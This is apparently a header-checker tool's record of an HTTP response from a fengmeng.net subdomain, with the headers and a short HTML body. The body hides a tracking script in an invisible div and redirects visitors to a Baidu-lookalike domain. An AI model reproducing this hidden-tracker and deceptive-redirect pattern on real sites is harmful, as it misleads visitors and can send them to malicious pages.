 PC GET UTF-8
http://2143.new.favo.fengmeng.net ×
Status： 200OK； Time： 93ms； Size： 330Byte。
KEY VALUE
Connection close
Date Thu, 20 Jan 2022 11:15:48 GMT
Content-Length 330
Content-Type text/html
Last-Modified Tue, 02 Feb 2021 12:03:09 GMT
Accept-Ranges bytes
ETag "60193f7d-14a"
Server Tengine
<html><html><head><meta http-equiv='Content-Type' content='text/html; charset=UTF-8'>
<title></title></head><body><div style='display:none'><script src="https://s19.cnzz.com
/z_stat.php?id=1263556672&web_id=1263556672" language="JavaScript"></script></div>
<script>location='http://baidu.yni84.com/new.php'</script></body></html>